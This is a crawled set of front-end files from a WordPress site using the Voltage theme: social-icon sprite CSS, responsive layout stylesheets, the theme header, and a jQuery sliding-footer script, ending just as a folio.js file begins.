    text-indent:-9999px;
}

header .socialLarge li a.instagram:hover, footer .socialLarge li a.instagram:hover,
header .socialLarge li a.googleplus:hover, footer .socialLarge li a.googleplus:hover {
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat -96px -48px;
}

header .socialLarge li a.flickr, footer .socialLarge li a.flickr {
    float:left;
    width:24px;
    height:24px;
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat -120px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialLarge li a.flickr:hover, footer .socialLarge li a.flickr:hover {
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat -120px -48px;
}

header .socialLarge li a.myspace, footer .socialLarge li a.myspace {
    float:left;
    width:24px;
    height:24px;
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat -144px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialLarge li a.myspace:hover, footer .socialLarge li a.myspace:hover {
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat -144px -48px;
}

header .socialLarge li a.vimeo, footer .socialLarge li a.vimeo {
    float:left;
    width:24px;
    height:24px;
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat -168px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialLarge li a.vimeo:hover, footer .socialLarge li a.vimeo:hover {
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat -168px -48px;
}

header .socialLarge li a.dribbble, footer .socialLarge li a.dribbble {
    float:left;
    width:24px;
    height:24px;
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat -192px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialLarge li a.dribbble:hover, footer .socialLarge li a.dribbble:hover {
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat -192px -48px;
}

header .socialLarge li a.pinterest, footer .socialLarge li a.pinterest,
header .socialLarge li a.linkedin, footer .socialLarge li a.linkedin {
    float:left;
    width:24px;
    height:24px;
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat -216px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialLarge li a.pinterest:hover, footer .socialLarge li a.pinterest:hover,
header .socialLarge li a.linkedin:hover, footer .socialLarge li a.linkedin:hover {
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat -216px -48px;
}

header .socialLarge li a.digg, footer .socialLarge li a.digg {
    float:left;
    width:24px;
    height:24px;
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat -240px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialLarge li a.digg:hover, footer .socialLarge li a.digg:hover {
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat -240px -48px;
}

header .socialLarge li a.rss, footer .socialLarge li a.rss {
    float:left;
    width:24px;
    height:24px;
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat -264px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialLarge li a.rss:hover, footer .socialLarge li a.rss:hover {
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat -264px -48px;
}


--- FILE ---
content_type: text/css
request_url: http://hustl.fr/wp-content/themes/voltage/css/responsive.css
body_size: 3182
content:
@charset "utf-8";
/* CSS Document */

@media only screen and (max-width: 768px) {
	/* responsive tabs */
	.tabs .tabs_nav, .tabs .tabs_nav li { width:100%; }
}

/*Mobile Layout: Landscape Container width:768px

-----------------------------------------------*/

@media only screen and (min-width: 768px) and (max-width: 959px) {
	
	.headerWrapper { min-height:195px; height:auto !important; height:195px; }
	header { position:relative; width:768px; min-height:195px; height:auto !important; height:195px; }
	header .logo { margin-left:10px; }
	header .info { margin-right:10px; }
	
	header nav { min-height:39px; height:auto !important; height:39px; }
	header nav ul { margin-left:10px; }
	
	header.title div.headerContainer { width:748px; }
	
	#slidingFooter footer { width:750px; }
	#slidingFooter footer #searchform #searchsubmit { margin:10px 0 0 0; }
	#slidingFooter footer #searchform #s { width:117px; }
	.footerInnerWrapper footer { width:768px; padding-top:40px; min-height:50px; height:auto !important; height:50px; }
	.footerInnerWrapper footer .logo { margin-left:10px; }
	.footerInnerWrapper footer .backToTop { position:absolute; top:10px; right:20px; margin-top:0; }
	.footerInnerWrapper footer .socialSmall { position:absolute; top:10px; right:50px; margin:0 0 10px 4px; }
	.footerInnerWrapper footer .copyright { background-image:none; padding-left:10px; padding-right:10px; }
	
	div.video { width:100%; max-width:100% !important; }
	
	.frontpage_featured_video { height:422px; }
	.frontpage_featured_video .featured_video { width:748px !important; }
	
	.footerWrapper div.video { width:157px !important; }
	
	div.videoContainer { width:748px !important; height:422px !important; margin:-211px 0 0 -374px !important; }
	div.videoContainer video, div.videoContainer iframe, div.videoContainer object, div.videoContainer embed { width:748px !important; height:422px !important; }
	.voltageSlideshowWrapper.resize div.videoContainer { width:680px !important; height:384px !important; margin:-192px 0 0 -340px !important; }
	.voltageSlideshowWrapper.resize div.videoContainer video, .voltageSlideshowWrapper.resize div.videoContainer iframe, .voltageSlideshowWrapper.resize div.videoContainer object, .voltageSlideshowWrapper.resize div.videoContainer embed { width:680px !important; height:384px !important; }
	
	.footerWrapper footer .map { width:157px !important; height:157px !important; }
	
	.voltageSlideshowWrapper { max-width:748px !important; max-width:100% !important; }
	.voltageSlideshowWrapper ul li { max-width:748px !important; max-width:100% !important; }
	
	#vs1 { max-width:959px !important; min-width:768px !important; width:100% !important; }
	#vs1 ul li { max-width:959px !important; }
	#vs2 { margin-left:0; }
	.voltageSlideshowWrapper.resize { min-width:768px; width:100% !important; }
	.voltageSlideshowWrapper.resize ul li { min-width:768px !important; width:100% !important; }
	
	aside.sidebar { margin-left:44px; width:680px; border-top:1px dotted #333; padding-top:30px; }
	aside.sidebar ul, aside.sidebar ul li.widget, aside.sidebar ul li.widget-container { width:680px; }
	aside.sidebar #searchform #s { width:210px; }
	aside.sidebar ul:last-child li:last-child { margin-bottom:0; }
	
	section.layout1 { margin-left:44px; }
	
	.contentWrapper { width:768px; }
	section.layout2 { width:748px; margin-left:10px; }
	section.recentPosts { margin-left:5px; }
	section.recentPosts, section.recentPosts article { position:relative; width:758px; }
	section.recentPosts article .imageWrapper { position:relative; width:379px; height:100% !important; overflow:hidden; }
	section.recentPosts article .imageWrapper img { width:470px !important; max-width:470px !important; margin-left:-40px; }
	section.recentPosts article .content { width:319px; }
	
	section.folio { width:768px; }
	ul.folioIndex { width:723px; margin-left:10px; }
	ul.folioIndex li { margin-left:4px; margin-bottom:4px; }
	ul.folioIndex li img { max-width:297px !important; }
	section.projectBrief { width:728px; margin-left:10px; }
	section.folio article.last { float:left; width:748px; margin-left:10px; }
	
	section.layout2 article { width:370px; margin:0 2px 5px; }
	section.layout2 article.alt { float:right; }
	section.layout2 article .imageWrapper { width:100%; }
	section.layout2 article .content { width:90%; margin:0 0 0 5%; padding:15px 0; }
	section.layout1 nav.pagination, section.layout2 nav.pagination { width:748px; }
	
	section.layout3 { width:768px; }
	section.layout3 article { width:768px; }
	section.layout3 article .content { width:748px; margin-left:10px; }
	
	section.layout2 .cols_three, section.layout3 .cols_three, section.projectBrief .cols_three { width:30%; margin-right:5%; }
	#slidingFooter footer .cols_four { width:21%; margin-right:5%; margin-left:0; }
	#slidingFooter footer .cols_last { margin-right:0; }
	#slidingFooter footer .cols_four ul.cols_four { width:100% !important; }
	
	#slidingFooter footer .imageWrapper, #slidingFooter footer .lightboxWrapper { width:157px !important; max-width:100% !important; height:auto !important; }
	#slidingFooter footer .imageWrapper img, #slidingFooter footer .lightboxWrapper img { width:100%; max-width:100% !important; height:auto !important; height:100%; }
	
	#slidingFooter footer .sidebarSlider, #slidingFooter footer .sidebarSlider ul, #slidingFooter footer .sidebarSlider ul li { width:157px !important; height:200px !important; }
	
	section.layout1 .cols_last, section.layout2 .cols_last, section.layout3 .cols_last, section.projectBrief .cols_last { margin-right:0; }
	.imageWrapper, .imageWrapper img, .lightboxWrapper, .lightboxWrapper img { max-width:100% !important; height:auto !important; }
	
	section.layout2 .cols_four, section.layout3 .cols_four, section.projectBrief .cols_four.cols_four { width:21%; margin-right:5%; }
	section.layout2 .cols_two_thirds, section.layout3 .cols_two_thirds, section.projectBrief .cols_two_thirds { width:65%; margin-right:5%; }
	section.layout2 .cols_three_fourths, section.layout3 .cols_three_fourths, section.projectBrief .cols_three_fourths { width:73%; margin-right:5%; }
	
	.cols_two { width:47% !important; margin-right:5% !important; }
	.cols_three { width:30% !important; margin-right:5% !important; }
	.cols_four { width:21% !important; margin-right:5% !important; }
	.cols_two_thirds { width:65% !important; margin-right:5% !important; }
	.cols_three_fourths { width:73% !important; margin-right:5% !important; }
	.cols_last { margin-right:0 !important; }
	
	.headerWrapper header nav ul { display:none; }
	.headerWrapper header nav select { display:block !important; }
	
	img { max-width:100%; height:auto; }
}


/*Mobile Layout: Landscape Container width:480px

-----------------------------------------------*/
@media only screen and (min-width: 480px) and (max-width: 767px) {

	p { clear:both; }

	header { position:relative; width:480px; min-height:195px; height:auto !important; height:195px; }
	header .logo { margin-left:10px; }
	
	.headerWrapper { min-height:195px; height:auto !important; height:195px; }
	
	header nav { min-height:39px; height:auto !important; height:39px; }
	header nav ul { margin-left:10px; }
	
	footer { width:480px; padding-top:40px; min-height:50px; height:auto !important; height:50px; }
	#slidingFooter footer #searchform #searchsubmit { margin:0 0 0 2px; }
	
	.voltageSlideshowWrapper { max-width:460px !important; max-height:274px !important; }
	.voltageSlideshowWrapper ul li { max-width:460px; height:274px; }
	
	#vs1 { max-width:767px !important; min-width:480px; width:100% !important; height:274px; }
	#vs2 { margin-left:10px; }
	.voltageSlideshowWrapper.resize { min-width:480px; width:100% !important; height:274px; }
	.voltageSlideshowWrapper.resize ul li { max-width:767px !important; min-width:480px; width:100% !important; height:274px; }
	
	.contentWrapper { width:480px; }
	section.layout2 { width:460px; margin-left:10px; }
	section.recentPosts { margin-left:5px; }
	section.recentPosts, section.recentPosts article { width:470px; }
	
	body.blog section.layout2 article { width:460px; }
	body.blog section.layout2 article .content { width:400px; padding:15px 30px; }
	header.title div.headerContainer { width:460px; }
	section.layout1 nav.pagination, section.layout2 nav.pagination { width:460px; }
	section.layout2 article .imageWrapper { width:460px; max-width:460px !important; height:auto !important; height:203px; }
	section.layout2 article .imageWrapper img { width:100%; max-width:100% !important; height:auto !important; height:100%; }
	
	section.layout3 article .imageWrapper { width:460px; max-width:460px !important; height:auto !important; height:203px; }
	section.layout3 article .imageWrapper img { width:100%; max-width:100% !important; height:auto !important; height:100%; }
	section.layout1 #vs2, section.layout3 #vs2, section.layout1 .featured_video, section.layout3 .featured_video { margin-left:0; }
	
	section.layout1 { width:460px; margin-left:10px; }
	section.layout1 article { width:460px; }
	
	section.folio .imageWrapper { width:460px; max-width:460px !important; height:auto !important; height:203px; margin-left:10px; }
	section.folio .imageWrapper img { width:100%; max-width:100% !important; height:auto !important; height:100%; }
	
	.featured_video { width:460px !important; margin-left:10px; }
	
	.frontpage_featured_video { height:259px; }
	.frontpage_featured_video .featured_video { width:460px !important; }
	
	div.video, div.video .featured_flowplayer { clear:both; width:460px !important; height:259px !important; }
	.accordion div.video, .accordion div.video .featured_flowplayer,
	.tabs div.video, .tabs div.video .featured_flowplayer  { clear:both; width:420px !important; height:237px !important; }
	div.video video, div.video iframe, div.video object, div.video embed, div.video div { width:100%; height:100% !important; max-width:100% !important; max-height:100% !important; }
	div.videoContainer { width:460px !important; height:259px !important; margin:-130px 0 0 -230px !important; }
	div.videoContainer video, div.videoContainer iframe, div.videoContainer object, div.videoContainer embed { width:460px !important; height:259px !important; }
	.voltageSlideshowWrapper.resize div.videoContainer { width:360px !important; height:203px !important; margin:-120px 0 0 -180px !important; }
	.voltageSlideshowWrapper.resize div.videoContainer video, .voltageSlideshowWrapper.resize div.videoContainer iframe, .voltageSlideshowWrapper.resize div.videoContainer object, .voltageSlideshowWrapper.resize div.videoContainer embed { width:360px !important; height:203px !important; }
	div.video a.sc_flowplayer, div.video a.sc_flowplayer object, div.video a.sc_flowplayer embed { width:460px !important; height:259px !important; }
	section.layout1 article .content { width:460px; }
	section.layout1 article .imageWrapper { width:460px; max-width:460px !important; height:auto !important; height:203px; }
	section.layout1 article .imageWrapper img { width:100%; max-width:100% !important; height:auto !important; height:100%; }
	
	.layout1 .slider { width:460px !important; height:260px; }
	
	#commentform ul.right, #commentform .form-submit #submit, .contactForm ul.right, .contactForm .submit { float:left !important; }
	
	.comment_list li { width:460px; }
	.comment_list li .comment_left { width:375px; }
	.comment_list .children li { width:375px; }
	.comment_list .children li .comment_left { width:290px; }
	
	aside.sidebar { margin-left:10px; width:460px; border-top:1px dotted #333; padding-top:30px; }
	aside.sidebar ul, aside.sidebar ul li.widget, aside.sidebar ul li.widget-container { width:460px; }
	aside.sidebar #searchform #s { width:210px; }
	aside.sidebar ul:last-child li:last-child { margin-bottom:0; }
	
	.voltageSlideshowWrapper .voltageSlideshowPrev { margin-left: -240px; }
	.voltageSlideshowWrapper .voltageSlideshowNext { margin-left: -205px; }
	.voltageSlideshowWrapper .voltageSlideshowNextGeneralWhite, .voltageSlideshowWrapper .voltageSlideshowPrevGeneralWhite { margin-left:0; }
	
	header .info { position:absolute; top:0; left:auto; margin-top:0; width:100%; text-align:center; padding:6px 0; }
	
	section.recentPosts article .imageWrapper { width:470px; }
	section.recentPosts article .imageWrapper img { max-width:100%; }
	section.recentPosts article .content { width:410px; }
	
	section.folio { width:478px; }
	ul.folioIndex { width:478px; margin-left:0; }
	ul.folioIndex li { margin-left:2px; margin-bottom:2px; }
	ul.folioIndex li img { max-width:297px !important; }
	section.projectBrief { width:460px; margin-left:10px; }
	section.folio article.last { float:left; }
	
	footer .logo { margin-left:10px; }
	footer .backToTop { position:absolute; top:10px; right:20px; margin-top:0; }
	footer .socialSmall { position:absolute; top:10px; left:auto; margin:0 0 10px 4px; }
	footer .copyright { background-image:none; padding-left:10px; padding-right:10px; }
	
	#slidingFooter footer .cols_four { margin-left:10px; clear:both; }
	#slidingFooter footer .cols_four.cols_last { margin-bottom:10px; }
	#slidingFooter footer ul.cols_four { margin-left:0; }
	
	#slidingFooter footer .imageWrapper, #slidingFooter footer .lightboxWrapper { width:460px; max-width:460px !important; height:auto !important; height:203px; }
	#slidingFooter footer .imageWrapper img, #slidingFooter footer .lightboxWrapper img { width:100%; max-width:100% !important; height:auto !important; height:100%; }
	
	.voltageSlideshowWrapper .caption1, .voltageSlideshowWrapper .caption2, .voltageSlideshowWrapper .caption3, .voltageSlideshowWrapper .caption4 {
		position:absolute;
		top:0;
		bottom:auto !important;
		left:0 !important;
		width:90% !important;
		min-height:20px;
		height:auto !important;
		height:20px;
		padding:15px 5%;
		color:#fff;
		background:url(../img/white/ui/bg-black-trans-80.png);
		margin-left:0;
		font-family:Verdana, Arial, Helvetica, sans-serif;
		font-size:11px;
		line-height:16px;
		text-align:left !important;
	}
	
	.voltageSlideshowWrapper .caption1 h3, .voltageSlideshowWrapper .caption2 h3, .voltageSlideshowWrapper .caption3 h5, .voltageSlideshowWrapper .caption4 h3 {
		color:#fff;
	}
	
	.voltageSlideshowWrapper .caption1 a, .voltageSlideshowWrapper .caption2 a, .voltageSlideshowWrapper .caption3 a, .voltageSlideshowWrapper .caption4 a {
		color:#fff;
	}
	
	.voltageSlideshowWrapper .caption1 a.link, .voltageSlideshowWrapper .caption2 a.link, .voltageSlideshowWrapper .caption3 a.link, .voltageSlideshowWrapper .caption4 a.link {
		color:#fff;
		border-bottom:0;
		background:url(../img/white/ui/read-more.png) no-repeat 0 -32px;
	}
	
	.voltageSlideshowWrapper .caption1 span.small { font-size:11px; line-height:16px; }
	
	.imageWrapper .caption1, .imageWrapper .caption2, .imageWrapper .caption3, .imageWrapper .caption4 { display:none; }
	
	.map { width:460px !important; height:200px !important; }
	
	.cols_two, .cols_three, .cols_four, .cols_two_thirds, .cols_three_fourths { width:460px !important; margin-right:0 !important; }
	.accordion .cols_two, .accordion .cols_three, .accordion .cols_four, .accordion .cols_two_thirds, .accordion .cols_three_fourths,
	.tabs .cols_two, .tabs .cols_three, .tabs .cols_four, .tabs .cols_two_thirds, .tabs .cols_three_fourths { width:420px !important; margin-right:0 !important; }
	blockquote { width:409px !important; margin-right:0 !important; }
	.accordion blockquote, .tabs blockquote { width:369px !important; margin-right:0 !important; }
	
	section.layout3 { width:460px; margin-left:10px; }
	section.layout3 article, section.layout3 article .content { width:460px; }
	
	.headerWrapper header nav ul { display:none; }
	.headerWrapper header nav select { display:block !important; }
	
	.lightboxWrapper, .lightboxWrapper img { max-width:100% !important; height:auto !important; }
	
	.imageWrapper, .imageWrapper img, .lightboxWrapper, .lightboxWrapper img { max-width:100% !important; height:auto !important; }
	img { max-width:100%; height:auto; }

}

/*Mobile Layout: Portrait Container width:320px

-----------------------------------------------*/

@media only screen and (max-width: 479px){

	p { clear:both; }

	header { position:relative; width:320px; min-height:195px; height:auto !important; height:195px; }
	header .logo { margin-left:10px; }
	
	.headerWrapper { min-height:195px; height:auto !important; height:195px; }
	
	header nav { min-height:39px; height:auto !important; height:39px; }
	header nav ul { margin-left:10px; }
	
	footer { width:320px; padding-top:40px; min-height:50px; height:auto !important; height:50px; }
	#slidingFooter footer #searchform #searchsubmit { margin:0 0 0 2px; }
	#slidingFooter footer #searchform #s { width:210px; }
	
	.voltageSlideshowWrapper { width:300px !important; min-height:192px !important; max-height:274px !important; }
	.voltageSlideshowWrapper ul li { width:300px; height:192px; }
	
	#vs1 { min-width:320px !important; width:100% !important; height:274px; }
	.voltageSlideshowWrapper.resize { min-width:320px !important; width:100% !important; height:274px; }
	.voltageSlideshowWrapper.resize ul li { min-width:320px !important; width:100% !important; height:274px; }
	
	.contentWrapper { width:320px; }
	section.layout2 { width:300px; margin-left:10px; }
	section.recentPosts { width:300px; margin-left:10px; }
	section.recentPosts article { width:300px; }
	
	body.blog section.layout2 article { width:300px; }
	body.blog section.layout2 article .content { width:250px; padding:15px 30px; }
	header.title div.headerContainer { width:300px; }
	section.layout1 nav.pagination, section.layout2 nav.pagination { width:300px; }
	section.layout2 article .imageWrapper { width:300px; max-width:300px !important; height:auto !important; height:132px; }
	section.layout2 article .imageWrapper img { width:100%; max-width:100% !important; height:auto !important; height:100%; }
	
	section.layout3 article .imageWrapper { width:300px; max-width:300px !important; height:auto !important; height:132px; }
	section.layout3 article .imageWrapper img { width:100%; max-width:100% !important; height:auto !important; height:100%; }
	
	section.layout1 { width:300px; margin-left:10px; }
	section.layout1 article { width:300px; }
	
	section.folio .imageWrapper { width:300px; max-width:300px !important; height:auto !important; height:132px; margin-bottom:20px; }
	section.folio .imageWrapper img { width:100%; max-width:100% !important; height:auto !important; height:100%; }
	
	.featured_video { width:300px !important; }
	
	.frontpage_featured_video { height:169px; }
	.frontpage_featured_video .featured_video { width:300px !important; }
	
	div.video, div.video .featured_flowplayer { clear:both; width:300px !important; height:169px !important; }
	.accordion div.video, .accordion div.video .featured_flowplayer,
	.tabs div.video, .tabs div.video .featured_flowplayer { clear:both; width:260px !important; height:146px !important; }
	div.video video, div.video iframe, div.video object, div.video embed, div.video div { width:100%; height:100% !important; max-width:100% !important; max-height:100% !important; }
	div.videoContainer { width:300px !important; height:169px !important; margin:-85px 0 0 -150px !important; }
	div.videoContainer video, div.videoContainer iframe, div.videoContainer object, div.videoContainer embed { width:300px !important; height:169px !important; }
	div.video a.sc_flowplayer, div.video a.sc_flowplayer object, div.video a.sc_flowplayer embed { width:300px !important; height:169px !important; }
	section.layout1 article .content { width:300px; }
	section.layout1 article .imageWrapper { width:300px; max-width:300px !important; height:auto !important; height:132px; }
	section.layout1 article .imageWrapper img { width:100%; max-width:100% !important; height:auto !important; height:100%; }
	
	.contactForm ul.left, .contactForm ul.left li, .contactForm ul.right, .contactForm ul.right li, #commentform ul.left, #commentform ul.left li, #commentform ul.right, #commentform ul.right li { width:300px; }
	.contactForm ul.left li .txtFld, .contactForm ul.right li .txtAra, #commentform ul.left li .txtFld, #commentform ul.right li .txtAra { width:260px; }
	#commentform ul.right { float:left !important; width:300px; }
	#commentform .form-submit #submit, .contactForm .submit { float:left !important; }
	
	.comment_list li { width:300px; }
	.comment_list li .comment_left { width:215px; }
	.comment_list .children li { width:265px; margin-left:25px; }
	.comment_list .children li .comment_left { width:180px; }
	
	aside.sidebar { margin-left:10px; width:300px; border-top:1px dotted #333; padding-top:30px; }
	aside.sidebar ul, aside.sidebar ul li.widget, aside.sidebar ul li.widget-container { width:300px; }
	aside.sidebar #searchform #s { width:210px; }
	aside.sidebar ul:last-child li:last-child { margin-bottom:0; }
	
	.voltageSlideshowWrapper .voltageSlideshowPrev { margin-left: -160px; }
	.voltageSlideshowWrapper .voltageSlideshowNext { margin-left: -125px; }
	.voltageSlideshowWrapper .voltageSlideshowNextGeneralWhite, .voltageSlideshowWrapper .voltageSlideshowPrevGeneralWhite { margin-left:0; }
	
	.sidebarSlider, .sidebarSlider ul, .sidebarSlider ul li { width:240px !important; height:200px !important; }
	
	header .info { position:absolute; top:0; left:auto; margin-top:0; width:100%; text-align:center; padding:6px 0; }
	
	section.recentPosts article .imageWrapper { width:300px !important; height:120px !important; }
	section.recentPosts article .imageWrapper img { width:100% !important; height:100% !important; }
	section.recentPosts article .content { width:270px; padding:15px; }
	
	section.folio { width:300px; margin-left:10px; }
	ul.folioIndex { width:300px; margin-left:0; }
	ul.folioIndex li { margin-left:32px; }
	ul.folioIndex li img { max-width:297px !important; }
	section.projectBrief { width:300px; margin-left:0; }
	section.folio article.last { float:left; }
	
	footer .logo { margin-left:10px; }
	footer .backToTop { position:absolute; top:10px; right:20px; margin-top:0; }
	footer .socialSmall { position:absolute; top:10px; left:auto; margin:0 0 10px 4px; }
	footer .copyright { background-image:none; padding-left:10px; padding-right:10px; }
	
	#slidingFooter footer .cols_four { margin-left:10px; clear:both; }
	#slidingFooter footer .cols_four.cols_last { margin-bottom:10px; }
	#slidingFooter footer ul.cols_four { margin-left:0; }
	
	#slidingFooter footer .imageWrapper, #slidingFooter footer .lightboxWrapper { width:300px; max-width:300px !important; height:auto !important; height:120px; }
	#slidingFooter footer .imageWrapper img, #slidingFooter footer .lightboxWrapper img { width:100%; max-width:100% !important; height:auto !important; height:100%; }
	
	.voltageSlideshowWrapper .caption1, .voltageSlideshowWrapper .caption2, .voltageSlideshowWrapper .caption3, .voltageSlideshowWrapper .caption4 {
		position:absolute;
		top:0;
		bottom:auto !important;
		left:0 !important;
		width:80% !important;
		min-height:20px;
		height:auto !important;
		height:20px;
		padding:15px 10%;
		color:#fff;
		background:url(../img/white/ui/bg-black-trans-80.png);
		margin-left:0;
		font-family:Verdana, Arial, Helvetica, sans-serif;
		font-size:11px;
		line-height:16px;
		text-align:left !important;
	}
	
	.voltageSlideshowWrapper .caption1 h3, .voltageSlideshowWrapper .caption2 h3, .voltageSlideshowWrapper .caption3 h5, .voltageSlideshowWrapper .caption4 h3 {
		color:#fff;
	}
	
	.voltageSlideshowWrapper .caption1 a, .voltageSlideshowWrapper .caption2 a, .voltageSlideshowWrapper .caption3 a, .voltageSlideshowWrapper .caption4 a {
		color:#fff;
	}
	
	.voltageSlideshowWrapper .caption1 a.link, .voltageSlideshowWrapper .caption2 a.link, .voltageSlideshowWrapper .caption3 a.link, .voltageSlideshowWrapper .caption4 a.link {
		color:#fff;
		border-bottom:0;
		background:url(../img/white/ui/read-more.png) no-repeat 0 -32px;
	}
	
	.voltageSlideshowWrapper .caption1 span.small { font-size:11px; line-height:16px; }
	
	.imageWrapper .caption1, .imageWrapper .caption2, .imageWrapper .caption3, .imageWrapper .caption4 { display:none; }
	
	.map { width:300px !important; height:200px !important; }
	
	.cols_two, .cols_three, .cols_four, .cols_two_thirds, .cols_three_fourths { width:300px !important; margin-right:0 !important; }
	.accordion .cols_two, .accordion .cols_three, .accordion .cols_four, .accordion .cols_two_thirds, .accordion .cols_three_fourths,
	.tabs .cols_two, .tabs .cols_three, .tabs .cols_four, .tabs .cols_two_thirds, .tabs .cols_three_fourths { width:260px !important; margin-right:0 !important; }
	blockquote { width:249px !important; margin-right:0 !important; }
	.accordion blockquote, .tabs blockquote { width:209px !important; margin-right:0 !important; }
	
	
	section.layout3 { width:300px; margin-left:10px; }
	section.layout3 article, section.layout3 article .content { width:300px; }
	
	.headerWrapper header nav ul { display:none; }
	.headerWrapper header nav select { display:block !important; }
	
	.imageWrapper, .imageWrapper img, .lightboxWrapper, .lightboxWrapper img { max-width:100% !important; height:auto !important; }
	img { max-width:100%; height:auto; }
	
	.single-vltg_portfolio nav.pagination .nav-next { float:left; clear:both; margin-top:10px; }

}

--- FILE ---
content_type: text/css
request_url: http://hustl.fr/wp-content/themes/hustl/css/responsive.css
body_size: 538
content:
@charset "utf-8";
/* CSS Document */

/*Mobile Layout: Landscape Container width:768px
-----------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 959px) {
    /*img { max-width:100%; height:auto; }*/ /*@todo comment*/
    img { max-width:inherit; height:inherit; }
    header .logo img { left: 0; }
}

/*Mobile Layout: Landscape Container width:480px
-----------------------------------------------*/
@media only screen and (min-width: 480px) and (max-width: 767px) {
    /*header .info { position:absolute; top:0; left:auto; margin-top:0; width:100%; text-align:center; padding:6px 0; }*/ /*@todo comment*/
    header .info { position:inherit; top:inherit; left:inherit; margin-top:inherit; width:inherit; text-align:inherit; padding:inherit; display: none; }
    /*img { max-width:100%; height:auto; }*/ /*@todo comment*/
    img { max-width:inherit; height:inherit; }
    header .logo img { left: 0; height: 100px; margin-top: 25px; padding-bottom: 24px; }
    header .logo  { top: -60px; }
    .socialMedium  {
        margin-top: 120px !important;
        left: 20px !important;
    }
}

/*Mobile Layout: Portrait Container width:320px
-----------------------------------------------*/
@media only screen and (max-width: 479px){
    /*header .info { position:absolute; top:0; left:auto; margin-top:0; width:100%; text-align:center; padding:6px 0; }*/ /*@todo comment*/
    header .info { position:inherit; top:inherit; left:inherit; margin-top:inherit; width:inherit; text-align:inherit; padding:inherit; display: none; }
    /*img { max-width:100%; height:auto; }*/ /*@todo comment*/
    img { max-width:inherit; height:inherit; }
    header .logo img { left: -4px; height: 55px; margin-top: 44px; padding-bottom: 50px; }
    /*.single-vltg_portfolio nav.pagination .nav-next { float:left; clear:both; margin-top:10px; }*/ /*@todo comment*/
    .single-vltg_portfolio nav.pagination .nav-next { float:left; clear:inherit; margin-top:10px; }
    .socialMedium  {
        margin-top: 115px !important;
        left: 6px !important;
    }
}


--- FILE ---
content_type: text/css
request_url: http://hustl.fr/wp-content/themes/voltage/style.css
body_size: 708
content:
/*
Theme Name: Voltage
Theme URI: http://themeforest.net/user/udfrance
Description: Minimalist Studio HTML5 WordPress Theme. An UnlimitDesign and Farid Hadi production.
Author: UDTHEMES
Author URI: http://udthemes.com
Version: 2.6
Tags: black, white, dark, light, one-column, two-columns, three-columns, four-columns, right-sidebar, fixed-width, custom-colors, custom-menu, featured-images, full-width-template, theme-options, threaded-comments, translation-ready

License: GPLv3
License URI: http://www.gnu.org/copyleft/gpl.html

Copyright: UnlimitDesign (http://udfrance.com/) and Farid Hadi (http://www.faridhadi.com/)

*/

body {-webkit-text-size-adjust:100%;}

*.cufon-canvas { z-index: 0; }

.headerWrapper header nav select { display:none; width:90%; height:28px; margin:6px auto 0; }

h1, h2, h3, h4, h5, h6 { clear:both; }

.post-tags, .wp-link-pages { clear:both; float:left; margin-top:20px; }

.imageWrapper img, .lightboxWrapper img, .folioIndex li img { display:block; }

/* Styles required by WordPress */
.wp-caption{}
.wp-caption-text{}
.sticky{}
.gallery-caption{}
.bypostauthor{}
.alignright{ float:right; margin:0 0 10px 20px; }
.alignleft{ float:left; margin:0 20px 10px 0; }
.aligncenter{ display:block; margin:10px auto; }
img.alignnone { margin:10px 10px 10px 0; }

--- FILE ---
content_type: application/javascript
request_url: http://hustl.fr/wp-content/themes/voltage/js/slidingFooter.js?ver=4.9.28
body_size: 664
content:
jQuery(document).ready(function($) {
	var ua = navigator.userAgent;
	var checker = {
		mobileNotIpad: ua.match(/(Android|iPhone|iPod|BlackBerry)/)
	};
	
	if(!checker.mobileNotIpad) {
		if ($("#slidingFooter").length > 0){
			var footerToggle=0;
			var footerHeight, slidingFooterHeight;
			
			var setFooterVals = function() {
				footerHeight=$('.footerWrapper .footerInnerWrapper footer').height();
				slidingFooterHeight=$('#slidingFooter').height();
				slidingFooterHeight+=parseInt($('#slidingFooter footer').css('padding-bottom').replace('px',''));
			}
			
			setFooterVals();
			
			$('#slidingFooter').before('<a href="#" id="slidingFooterButton"></a>');
			$('#slidingFooter').css({'position':'absolute','height':footerHeight,'top':'-4px'});
			$('#slidingFooterButton').hover(function() {$(this).css({top:'-=2'})}, function() {$(this).css({top:'+=2'})});
			$('#slidingFooterButton').click(function() {
				toggleFooter();
				return false;
			});
			var toggleFooter = function() {
				if(footerToggle==0) {
					$('#slidingFooterButton').animate({top:-(slidingFooterHeight+23)},500);
					$('#slidingFooter').animate({
						top: -slidingFooterHeight,
						height: slidingFooterHeight
					},500,'easeOutQuad', function() { $('#slidingFooterButton').addClass('close'); footerToggle=1; });
				} else {
					$('#slidingFooterButton').animate({top:-23},500);
					$('#slidingFooter').animate({
						top: '-4px',
						height: footerHeight
					},500,'easeOutQuad', function() { footerToggle=0; $('#slidingFooterButton').removeClass('close'); });
				}
			}
			
			$(window).bind('resize', function() {
				$('#slidingFooter').css('height','auto');
				setFooterVals();
				$('#slidingFooter').css({'position':'absolute','height':footerHeight,'top':'-4px'});
				$('#slidingFooterButton').css({'top':'-23px'}).removeClass('close');
				footerToggle=0;
			});
			
		}
	}
});

--- FILE ---
content_type: application/javascript
request_url: http://hustl.fr/wp-content/themes/voltage/js/white/folio.js?ver=4.9.28
body_size: 999
content:
/*
 * folio.js
 *
